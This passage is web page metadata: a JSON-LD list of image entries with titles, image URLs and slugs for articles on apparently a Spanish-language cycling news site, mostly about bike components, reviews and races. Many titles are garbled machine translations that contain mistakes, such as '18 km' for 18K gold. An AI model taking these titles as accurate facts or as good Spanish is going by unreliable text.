rosas que Pogacar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/limited-edition-enve-pogacar-wheels-0.jpg","url":"/monta-las-mismas-ruedas-enve-ses-4-5-ros/"},{"@type":"ImageObject","name":"Zwift se remonta a las carreras de élite: reenfocos en la comunidad Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-power-segments-.jpg","url":"/zwift-se-remonta-a-las-carreras-de-elite-reenfocos-en-la-comunidad-video/"},{"@type":"ImageObject","name":"Video Todas las 23 bicicletas Pro Road de la Giro Mega Tech Giro D’Italia de 2025: A Stage 16 Pro Team Mega Tech Gallery","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/2025-Giro-d-Italia-pro-road-bike-check_UAE-Team-Emirates-Colnago-V5Rs_Giro-leader-Isaac-del-Toro-in.webp","url":"/video-todas-las-23-bicicletas-pro-road-de-la-giro-mega-tech-giro-ditalia-de-2025-a-stage-16-pro/"},{"@type":"ImageObject","name":"Reto para definir brazos en 30 días","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2022/02/Curl-biceps-271x300.jpg","url":"/reto-para-definir-brazos-en-30-dias/"},{"@type":"ImageObject","name":"Revisión: Por qué necesita la luz dinamo Sinewave Beacon 2","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Sinewave-Cycles-Beacon-2-Review-hero-front-shot.jpeg","url":"/revision-por-que-necesita-la-luz-dinamo-/"},{"@type":"ImageObject","name":"¡Amada compañía de ropa para ciclismo Swrve vive con el nuevo propietario! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Swrve-is-Back-Under-New-Ownership-hero.jpeg","url":"/amada-compania-de-ropa-para-ciclismo-swrve-vive-con-el-nuevo-propietario-video/"},{"@type":"ImageObject","name":"El jersey iXS Hex se desliza fácilmente hacia adentro y hacia afuera la protección liviana para el pecho y la espalda: Revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/iXS-Hex-Pull-Over-chest-and-back-protector_hexagon-honeycomb-openings.jpg","url":"/el-jersey-ixs-hex-se-desliza-facilmente-/"},{"@type":"ImageObject","name":"Brooks England resucita el Standard Professional, el sillín de carreras original","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Brooks-England-Standard-Professional-hero.jpeg","url":"/brooks-england-resucita-el-standard-prof/"},{"@type":"ImageObject","name":"Video Ratio Tools con bielas de reverso, pero se burla seriamente de Monte Mecánico de Monte Full Pro Proto","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Ratio-Reverso-Spider_but-who-cares-about-that-silly-April-Fools-crankset-with-that-blue-prototype-de.webp","url":"/video-ratio-tools-con-bielas-de-reverso-pero-se-burla-seriamente-de-monte-mecanico-de-monte-ful/"},{"@type":"ImageObject","name":"Specialized Status 2 se amplía con una bicicleta de trail de 140 mm y dos opciones de 170 mm","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/MY24_Specialized_STATUS-2_1424_MedRes-scaled.jpg","url":"/specialized-status-2-se-amplia-con-una-b/"},{"@type":"ImageObject","name":"La nueva herramienta de desgaste de cadena Abbey LL mide el desgaste lateral y lineal","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Linear-use-scaled.jpg","url":"/la-nueva-herramienta-de-desgaste-de-cade/"},{"@type":"ImageObject","name":"4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Schindelhauer-Wilhelm-Gravel-alloy-belt-drive-bike_gravel-riding.jpg","url":"/4-bicicletas-schindelhauer-wilhelm-con-c/"},{"@type":"ImageObject","name":"BH Gravelx obtiene un marco de aleación asequible en Europa con monturas para más aventura","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/BH-GravelX-AL-affordable-alloy-adventure-gravel-bike_ready-for-bikepacking.jpg","url":"/bh-gravelx-obtiene-un-marco-de-aleacion-asequible-en-europa-con-monturas-para-mas-aventura/"},{"@type":"ImageObject","name":"¿El fin de la válvula Presta? La nueva válvula Schwalbe CLIK tiene potencial para convertirse en un estándar de la industria","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Schwalbe-CLIK-VALVE-7-1536x1025.jpg","url":"/el-fin-de-la-valvula-prestaja-la-nueva-v/"},{"@type":"ImageObject","name":"Shimano Wireless GRX DI2 se lanza con MTB Tech & Gravel Ready Functions Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-GRX-Wireless-Ventum-GS1-DT-scaled.webp.webp","url":"/shimano-wireless-grx-di2-se-lanza-con-mtb-tech-gravel-ready-functions-video/"},{"@type":"ImageObject","name":"Muc-Off lanza nuevas válvulas sin cámara con gran diámetro y sin núcleo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Muc-Off-Big-Bore-Valves-hero.jpg","url":"/muc-off-lanza-nuevas-valvulas-sin-camara/"},{"@type":"ImageObject","name":"Bicicleta de bicicleta por delante de la bicicleta de grava de carbono de 6.8 kg y la construcción de sueños XC de 7.8 kg Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-The-Superfast-ultralight-German-carbon-gravel-bike.webp.webp","url":"/bicicleta-de-bicicleta-por-delante-de-la-bicicleta-de-grava-de-carbono-de-6-8-kg-y-la-construcc/"},{"@type":"ImageObject","name":"Video Vision Metron 5d Acr Evo Bar/Stem Combo-más ligero, elegante y más amigable para los jinetes","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Vision-Metron-5D-ACR-EVO-front-scaled.jpeg","url":"/video-vision-metron-5d-acr-evo-barstem-combo-mas-ligero-elegante-y-mas-amigable-para-los-jinete/"},{"@type":"ImageObject","name":"Video No April Fools: Square Taper regresa con Paul Comp 100% Pure Basks!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Paul-Components-100-Pure-Crank-hero.webp.webp","url":"/video-no-april-fools-square-taper-regresa-con-paul-comp-100-pure-basks/"},{"@type":"ImageObject","name":"Video Este halo de mosaico RT-cero de $ 24k muestra hacia dónde se dirige BikeBuilder en Carbon & Titanium","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Mosaic-RT-Zero-Ops-titanium-and-carbon-halo-concept-road-bike.webp.webp","url":"/video-este-halo-de-mosaico-rt-cero-de-24k-muestra-hacia-donde-se-dirige-bikebuilder-en-carbon-t/"},{"@type":"ImageObject","name":"Tout Terrrain Ceres obtiene más carbono y piezas de mayor especificación Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Tout-Terrain-Ceres-GT-Select-6.4-5-scaled.jpg","url":"/tout-terrrain-ceres-obtiene-mas-carbono-y-piezas-de-mayor-especificacion-video/"},{"@type":"ImageObject","name":"Revel Rascal V2 sigue la ruta de la Ranger hacia un cuadro más ligero y de mejor rendimiento","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/RascalV2-2-Large.jpeg","url":"/revel-rascal-v2-sigue-la-ruta-de-la-rang/"},{"@type":"ImageObject","name":"Video Colnago V5RS: el marco más ligero de la tripulación de Cambiago","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Colnago-V5Rs-launch-scaled.webp.webp","url":"/video-colnago-v5rs-el-marco-mas-ligero-de-la-tripulacion-de-cambiago/"},{"@type":"ImageObject","name":"Extiende tus alas de aventura con la nueva barra Ritchey Comp Buzzard","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Ritchey-Comp-Buzzard-Bar-hero.jpeg","url":"/extiende-tus-alas-de-aventura-con-la-nue/"},{"@type":"ImageObject","name":"Lee Cougan Crossfire Trail lleva la capacidad MTB moderna a una bicicleta XC de carbono ligera – Revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Lee-Cougan-Crossfire-Trail-lightweight-120mm-carbon-XC-cross-country-marathon-mountain-bike_Bike-Connection-Agency-photo-by-Rupert-Fowler_descending.jpg","url":"/lee-cougan-crossfire-trail-lleva-la-capa/"},{"@type":"ImageObject","name":"Video Clasificado y TRP Finalmente envío de grava 1 × 15 y grupos inalámbricos de vistas de carretera 1 × 16","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/TRP-VistarClassified-Powershift-virtual-1x16-speed-road-or-1x15-speed-gravel-semi-wireless-drivetrai.webp","url":"/video-clasificado-y-trp-finalmente-envio-de-grava-1-15-y-grupos-inalambricos-de-vistas-de-carre/"},{"@type":"ImageObject","name":"Las nuevas horquillas RockShox Psylo y Domain 2025 canalizan la inspiración de MTB Pike y Zeb para","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Psylo-Gold-RC-all-mountain-trail-bike-suspension-fork_manual-through-ferns.jpg","url":"/las-nuevas-horquillas-rockshox-psylo-y-d/"},{"@type":"ImageObject","name":"Ruedas de carretera Reserve 40|44: todoterreno cómodas y de alto rendimiento","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Reserve-40-44-road.jpeg","url":"/ruedas-de-carretera-reserve-4044-todoter/"},{"@type":"ImageObject","name":"Video El inflador digital E-Booster Topeak es una potencia del tamaño de la palma: revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/topeak-e-booster-in-hand.webp.webp","url":"/video-el-inflador-digital-e-booster-topeak-es-una-potencia-del-tamano-de-la-palma-revision/"},{"@type":"ImageObject","name":"Trek agrega su primera silla de silla impresa en 3D, Aeolus Airloom RSL Saddle probada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Trek-Aeolus-AirLoom-front-nose-scaled.jpeg","url":"/trek-agrega-su-primera-silla-de-silla-impresa-en-3d-aeolus-airloom-rsl-saddle-probada-video/"},{"@type":"ImageObject","name":"El ala de carbono italiana del casco de carretera POC Cytal Carbon Aero maximiza la ventilación y la seguridad","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/POC-Cytal-Carbon-max-ventilated-aero-road-bike-helmet_EF-Pro-Cycling-Tour-de-France-2024-Neilson-Powless.jpg","url":"/el-ala-de-carbono-italiana-del-casco-de-/"},{"@type":"ImageObject","name":"Video Canyon Endurace: Onfly integra ligero TQ eBike Power & Smooth Allroad Ride: First Look","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Canyon-Endurace-ONFly_lightweight-carbon-road-ebike-with-TQ-HPR40-motor_photo-by-simon-gehr_with-fen.webp","url":"/video-canyon-endurace-onfly-integra-ligero-tq-ebike-power-smooth-allroad-ride-first-look/"},{"@type":"ImageObject","name":"Zipp lanza las ruedas de grava Crazy Wide 303 XPLR y los manillares Zipp XPLR","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Zipp-303-XPLR-SW-clpseup-scaled.jpeg","url":"/zipp-lanza-las-ruedas-de-grava-crazy-wid/"},{"@type":"ImageObject","name":"Nuevo Sram Motive de 4 pistones Brakes Channel Maven Power para bicicletas XC y Trail más ligeras Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Motive-all-new-lightweight-powerful-4-piston-mineral-oil-mountain-bike-brakes_SRAM-has-new-MTB.webp","url":"/nuevo-sram-motive-de-4-pistones-brakes-channel-maven-power-para-bicicletas-xc-y-trail-mas-liger/"},{"@type":"ImageObject","name":"Santiago Del Moro reveló cuándo vuelve Gran Hermano y qué famosos quieren entrar a la casa","contentUrl":"https://www.clarin.com/img/2025/09/30/XqAnk8wP__2000x1500__1.jpg","url":"/santiago-del-moro-revelo-cuando-vuelve-gran-hermano-y-que-famosos-quieren-entrar-a-la-casa/"},{"@type":"ImageObject","name":"Las ruedas Race Face Era Carbon MTB dan a los golpes la atención lateral","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-race-face-eras-carbon-trail-MTB-wheels-0.jpg","url":"/las-ruedas-race-face-era-carbon-mtb-dan-/"},{"@type":"ImageObject","name":"Esta es tu oportunidad de oro para tomar algunas partes de Chris King dorado antes de que se hayan ido","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Chris-King-Gloss-Gold-Is-Done-hero-e1759337498464.jpeg","url":"/esta-es-tu-oportunidad-de-oro-para-tomar-algunas-partes-de-chris-king-dorado-antes-de-que-se-ha/"},{"@type":"ImageObject","name":"El casco Bluegrass Jetro 3/4 Shell Enduro MTB ofrece más protección como 4/5 caras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Bluegrass-Jetro-MIPS-3-4-three-quarter-shell-enduro-mountain-bike-helmet_riding-with-goggles.jpg","url":"/el-casco-bluegrass-jetro-34-shell-enduro/"},{"@type":"ImageObject","name":"Video Mathieu Van der Poel Leads Tour de France en amarillo en el tercer Aeroad CFR personalizado de Mycanyon","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/2025-Tour-de-France-MyCanyon-Aeroad-CFR-yellow-jersey-edition-of-Jasper-Philipsen_photo-by-Tino-Pohl.webp","url":"/video-mathieu-van-der-poel-leads-tour-de-france-en-amarillo-en-el-tercer-aeroad-cfr-personaliza/"},{"@type":"ImageObject","name":"Descubre las velocidades ideales para alcanzar mayor velocidad en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/descubre-las-velocidades-ideales-para-alcanzar-mayor-velocidad-en-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/que-velocidades-o-marchas-sirven-para-dar-mas-velocidad/"},{"@type":"ImageObject","name":"Vittoria Gravel Air-Liner Light agrega protección liviana para correr en plano","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/vittoria-air-liner-light-gravel-tire-insert-3.jpg","url":"/vittoria-gravel-air-liner-light-agrega-p/"},{"@type":"ImageObject","name":"Descubre la velocidad promedio ideal para tu bicicleta y alcanza un rendimiento óptimo","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-velocidad-promedio-ideal-para-tu-bicicleta-y-alcanza-un-rendimiento-optimo-mundo-bicicletas-1.jpg","url":"/cual-es-la-velocidad-normal-en-bicicleta/"},{"@type":"ImageObject","name":"Video QO Race SL Ultralight 510g Caminos de carbón de carbono Afeitar Gramos con Cinch Spider & Rings","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/QO-Race-SL-ultralight-carbon-road-bike-crankset_now-DUB-and-Cinch-compatible.webp.webp","url":"/video-qo-race-sl-ultralight-510g-caminos-de-carbon-de-carbono-afeitar-gramos-con-cinch-spider-r/"},{"@type":"ImageObject","name":"El portabicicletas Saris MHS para 2 bicicletas ahora está certificado para soportar hasta 100 libras por bandeja","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Saris-MHS-Duo-increased-weight-limit-for-ebikes1.jpg.webp.webp","url":"/el-portabicicletas-saris-mhs-para-2-bici/"},{"@type":"ImageObject","name":"TacFit: qué es y en qué se diferencia del Crossfit","contentUrl":"","url":"/tacfit-que-es-y-en-que-se-diferencia-del-crossfit/"},{"@type":"ImageObject","name":"Descubriendo al ciclista más veloz del mundo: ¿quién se lleva la corona?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-7.jpg","url":"/cual-es-el-ciclista-mas-rapido-del-mundo/"},{"@type":"ImageObject","name":"Revisión del primer viaje: Shimano GRX Di2 de 12 velocidades ofrece actualizaciones simples y efectivas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-Di2-12-speed-Review-rear-mech-scaled.jpeg","url":"/revision-del-primer-viaje-shimano-grx-di/"},{"@type":"ImageObject","name":"Colnago lanza G4-X para carreras de gravel y ciclocross puro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Colnago-G4-X-full-scaled.jpeg","url":"/colnago-lanza-g4-x-para-carreras-de-grav/"},{"@type":"ImageObject","name":"Video La icónica palanca de cambios de pulgar Campy está de vuelta: Campagnolo 13sp adelgaza al Giro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-prototype-groupset-at-Giro-brings-back-iconic-Campy-Thumb-Shifters.webp.webp","url":"/video-la-iconica-palanca-de-cambios-de-pulgar-campy-esta-de-vuelta-campagnolo-13sp-adelgaza-al-/"},{"@type":"ImageObject","name":"¡Los colores de edición limitada Panaracer GravelKing 2024 ya están aquí!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/2024-Limited-edition-panaracer-GravelKing-Colors-hero.jpeg","url":"/los-colores-de-edicion-limitada-panarace/"},{"@type":"ImageObject","name":"Video Revisión de Giro Chamber III: El último zapato de gravedad sin clip de Giro es más ligero, más aerodinámico y sigue siendo increíble","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Giro-Chamber-3-standing.jpeg","url":"/video-revision-de-giro-chamber-iii-el-ultimo-zapato-de-gravedad-sin-clip-de-giro-es-mas-ligero-/"},{"@type":"ImageObject","name":"Bike ADELY BITURBO AERO 2.0 Actualizaciones más ligeras, más anchas, más rápidas de 6 radios de 6 radios Roads Roads Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-BiTurbo-Aero-2-lightweight-wide-6-spoke-full-carbon-aerodynamic-road-bike-wheel.webp.webp","url":"/bike-adely-biturbo-aero-2-0-actualizaciones-mas-ligeras-mas-anchas-mas-rapidas-de-6-radios-de-6/"},{"@type":"ImageObject","name":"Video ¡Shimano XTR DI2 está de vuelta! El nuevo grupo inalámbrico es compatible con retroceso, robusto y súper rápido","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/XTR_Camp_02-09-25_9_LM-Large.webp.webp","url":"/video-shimano-xtr-di2-esta-de-vuelta-el-nuevo-grupo-inalambrico-es-compatible-con-retroceso-rob/"},{"@type":"ImageObject","name":"Pro Bike Check: Decathlon x Van Rysel RCX Pro ayuda al equipo francés a conseguir camisetas Rainbow","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Van-Rysel-RCX-Pro-cyclocross-bike-by-Decathlon-of-Aubin-Sparfel_French-Mixed-Team-Relay-World-Champion_Pro-Bike-Check_photo-by-Maty-Podrouzek_sprint-finish.jpg","url":"/pro-bike-check-decathlon-x-van-rysel-rcx/"},{"@type":"ImageObject","name":"Shimano Q’auto trae un cambio automático inalámbrico con motor Dynamo a las bicicletas analógicas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-QAUTO-lead.webp.webp","url":"/shimano-qauto-trae-un-cambio-automatico-inalambrico-con-motor-dynamo-a-las-bicicletas-analogica/"},{"@type":"ImageObject","name":"Video Lezyne se asocia con Clik para nuevas válvulas y bombas, agrega una pequeña bomba de transmisión de bolsillo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Lezyne-Clik-valve-pocket-drive-co2-cnc-phone-mount-v-01.webp.webp","url":"/video-lezyne-se-asocia-con-clik-para-nuevas-valvulas-y-bombas-agrega-una-pequena-bomba-de-trans/"},{"@type":"ImageObject","name":"Video Crowning the King: Nino Schurters Spark RC X N1NO para su carrera final","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Nino-Schurters-Spark-RC-X-N1NO-header-1536x864.jpg","url":"/video-crowning-the-king-nino-schurters-spark-rc-x-n1no-para-su-carrera-final/"},{"@type":"ImageObject","name":"🥇 BH SPADA 2: La Bicicleta Spinning Más FIABLE 【2024】 ","contentUrl":"","url":"/bh/spada-2/"},{"@type":"ImageObject","name":"Plan de entrenamiento para correr 10 km en 45 minutos","contentUrl":"/wp-content/uploads/2016/09/ThinkstockPhotos-538484232.-entrenamiento-10km-interior.jpg","url":"/plan-de-entrenamiento-para-correr-10-km-en-45-minutos/"},{"@type":"ImageObject","name":"New Garmin Edge 850 charlas, entrenadores y le recuerda a beber Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/garmin-edge-550-850-cycling-computer-action-3.jpg","url":"/new-garmin-edge-850-charlas-entrenadores-y-le-recuerda-a-beber-video/"},{"@type":"ImageObject","name":"¡Descubre hasta qué velocidad puede llegar una bicicleta y sorpréndete con su potencial!","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-12.jpg","url":"/que-velocidad-puede-alcanzar-una-bicicleta/"},{"@type":"ImageObject","name":"La cabina Aero del PRO Vibe te permite permanecer discreto pero cómodo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/pro-vibe-aero-handlebar-and-stem-stealth-cockpit.jpg","url":"/la-cabina-aero-del-pro-vibe-te-permite-p/"},{"@type":"ImageObject","name":"Battaglin “Cromovelato For You” entrega una bicicleta de acero italiana con acabado personalizado en semanas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Battaglin-Cromovelato-For-You_custom-finished-Italian-steel-bike_head-tubeteaser.jpg","url":"/battaglin-cromovelato-for-you-entrega-un/"},{"@type":"ImageObject","name":"Nuevos puños de MTB con amortiguación de vibraciones de Wolf Tooth y ODI x D3O","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/soc-24-ODI-Vanquish-MTB-grips-with-D3O-vibration-damping-02.jpg","url":"/nuevos-punos-de-mtb-con-amortiguacion-de/"},{"@type":"ImageObject","name":"Prólogo deja caer la primera silla de oro de 18 km del mundo, porque ¿por qué no? Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Prologo-Dimension-18K-01-scaled.webp.webp","url":"/prologo-deja-caer-la-primera-silla-de-oro-de-18-km-del-mundo-porque-por-que-noja-video/"},{"@type":"ImageObject","name":"Video The Vision SC 48 i25: rendimiento a un precio razonable","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/IMG_3443-scaled.jpeg","url":"/video-the-vision-sc-48-i25-rendimiento-a-un-precio-razonable/"},{"@type":"ImageObject","name":"POC X Amani Collab Debuts Hi-Viz Ultra Vest, además de Cytal Aero Helmet de edición limitada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/POC-x-Team-Amani-collab_all-new-Ultra-Vest-hydration-vest-and-limited-edition-Cytal-aero-road-helmet.webp","url":"/poc-x-amani-collab-debuts-hi-viz-ultra-vest-ademas-de-cytal-aero-helmet-de-edicion-limitada-vid/"},{"@type":"ImageObject","name":"Compra la Megamo Track de Buff, bicicleta Cape Epic XC de edición limitada de 120 mm ganadora de la etapa 1","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Megamo-Track-120mm-carbon-XC-Marathon-mountain-bike_Buff-Megamo-Team-Cape-Epic-Limited-Edition-replica.jpg","url":"/compra-la-megamo-track-de-buff-bicicleta/"},{"@type":"ImageObject","name":"J.Laverack AM64 imprime titanio en 3D para elegantes bicicletas personalizadas de carretera, gravel, urbanas y de montaña","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/J-Laverack-AM64-3D-printed-lugs-of-titanium-bikes_GRiT-AM64-complete.jpg","url":"/j-laverack-am64-imprime-titanio-en-3d-pa/"},{"@type":"ImageObject","name":"La bicicleta de grava de Fara Gr4 va FAST & LIGHT Racing en neumáticos anchos y cabina de división salvaje Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Fara-Gr4-lightweight-adventure-ready-carbon-gravel-race-bike.webp.webp","url":"/la-bicicleta-de-grava-de-fara-gr4-va-fast-light-racing-en-neumaticos-anchos-y-cabina-de-divisio/"},{"@type":"ImageObject","name":"Headfirst Reinvents Helmet Fit Systems con caparazón de empuje a triple Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Headfirst-Echo-Pro-Helmet-hero.webp.webp","url":"/headfirst-reinvents-helmet-fit-systems-con-caparazon-de-empuje-a-triple-video/"},{"@type":"ImageObject","name":"Video Lleve 5 bicicletas y limpie después con una almohadilla de ducha de 10 galones de 10 galones","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/RinseKit-Tailgate-Shower-with-bikes-hero.webp.webp","url":"/video-lleve-5-bicicletas-y-limpie-despues-con-una-almohadilla-de-ducha-de-10-galones-de-10-galo/"},{"@type":"ImageObject","name":"Video Louise Ferguson hace la historia como primera mujer en la final de la línea dura del Reino Unido, Asa Vermette es la ganadora general más joven","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Louise-Ferguson-and-Asa-Vermette-Red-Bull-Hardline-UK-winner-Red-Bull-Content-Poll-scaled.webp.webp","url":"/video-louise-ferguson-hace-la-historia-como-primera-mujer-en-la-final-de-la-linea-dura-del-rein/"},{"@type":"ImageObject","name":"CeramicSpeed ​​OSPW-RS lleva los discos de polea ALPHA sólidos a la carretera y la grava","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/ceramicspeed-OSPW-RS-solid-wheel-pulley-cage-road-gravel-05.jpg","url":"/ceramicspeed-ospw-rs-lleva-los-discos-de/"},{"@type":"ImageObject","name":"Video Zeno Q-Connector V2 El acoplador rápido hidráulico se vuelve aún más pequeño para un enrutamiento interno fácil","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Zeno-hydraulic-hose-connection-6.5-mm7.webp.webp","url":"/video-zeno-q-connector-v2-el-acoplador-rapido-hidraulico-se-vuelve-aun-mas-pequeno-para-un-enru/"},{"@type":"ImageObject","name":"quién fue eliminado este lunes 19 de mayo Video","contentUrl":"https://www.clarin.com/img/2025/05/19/I_pTt_gG6x_2000x1500__1.jpg","url":"/quien-fue-eliminado-este-lunes-19-de-mayo-video/"},{"@type":"ImageObject","name":"Video Sliptery New Cervelo Aspero 5 afirma ser bicicleta de grava “más rápida” del mundo “","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Aspero5A.webp.webp","url":"/video-sliptery-new-cervelo-aspero-5-afirma-ser-bicicleta-de-grava-mas-rapida-del-mundo-/"},{"@type":"ImageObject","name":"Revisión de Fox Union Canvas Mid First Rides: rendimiento en la bicicleta con estilo fuera de bicicleta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Fox-Union-Canvas-standing-top.jpeg","url":"/revision-de-fox-union-canvas-mid-first-rides-rendimiento-en-la-bicicleta-con-estilo-fuera-de-bi/"},{"@type":"ImageObject","name":"Video RideWithgps agrega waypoints en todas partes para una navegación más fácil","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/ride-with-gps-waypoints-screenshots-0.webp.webp","url":"/video-ridewithgps-agrega-waypoints-en-todas-partes-para-una-navegacion-mas-facil/"},{"@type":"ImageObject","name":"Revisión: bicicletas Specialized Epic 8 S-Works y EVO XC","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/specialized-epic-8-s-works-review-03.jpg","url":"/revision-bicicletas-specialized-epic-8-s/"},{"@type":"ImageObject","name":"Video Revisión de bicicleta de grava de bóveda de pivote: rápido, cómodo y listo para la aventura","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Pivot-Vault-gravel-bike-review-37.webp.webp","url":"/video-revision-de-bicicleta-de-grava-de-boveda-de-pivote-rapido-comodo-y-listo-para-la-aventura/"},{"@type":"ImageObject","name":"La alineación de bicicletas preparada para el conductor de Seven Cycles ofrece 1000 opciones en 24-36 tamaños Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Screenshot-2025-03-11-9.40.43-PM.webp.webp","url":"/la-alineacion-de-bicicletas-preparada-para-el-conductor-de-seven-cycles-ofrece-1000-opciones-en/"},{"@type":"ImageObject","name":"Retroalimentación gira las llaves modulares T-man-man-tandle, el kit empacable y la herramienta de cassette de látigo de agarre Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Feedback-T-Handle-Kit-of-hex-torx-wrenches_Rupert-Fowler-for-Mountain-Bike-Connection_in-unrolled-to.webp","url":"/retroalimentacion-gira-las-llaves-modulares-t-man-man-tandle-el-kit-empacable-y-la-herramienta-/"},{"@type":"ImageObject","name":"Beneficios y consideraciones al poner un piñón más grande en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-14.jpg","url":"/que-pasa-si-pongo-un-pinon-mas-grande/"},{"@type":"ImageObject","name":"Ritchey deja caer grandes noticias sobre las nuevas actualizaciones de marco de Outback Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Ritchey-Updated-2025-Outback-Frameset-hero-e1742497543526.webp.webp","url":"/ritchey-deja-caer-grandes-noticias-sobre-las-nuevas-actualizaciones-de-marco-de-outback-video/"},{"@type":"ImageObject","name":"Nuevo grupo de grava de transmisión SRAM detectado en Unbound: ¿AXS XPLR de 13 velocidades?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Keegan-Swenson-SRAM-XPLR-13-speed-spy-shot5.jpg","url":"/nuevo-grupo-de-grava-de-transmision-sram/"},{"@type":"ImageObject","name":"¡El nuevo remo AXS Pod Rocker de SRAM recupera la ergonomía que prefieren los ciclistas de montaña!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/SRAM-AXS-Pod-Rocker-reshifts-how-wireless-mountain-bikes-shift_new-shift-position.jpg","url":"/el-nuevo-remo-axs-pod-rocker-de-sram-rec/"},{"@type":"ImageObject","name":"Primer look: la nueva tienda de techo de Galaxy Pro de Topoak aumenta las características, no el precio Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Topoak-Overland-Galaxy-Pro-Review-Hero.jpeg","url":"/primer-look-la-nueva-tienda-de-techo-de-galaxy-pro-de-topoak-aumenta-las-caracteristicas-no-el-/"},{"@type":"ImageObject","name":"Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg","url":"/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/"},{"@type":"ImageObject","name":"Courdurier gana Bielsko-Biala con el prototipo de bicicleta de enduro Lapierre Carbon Spicy 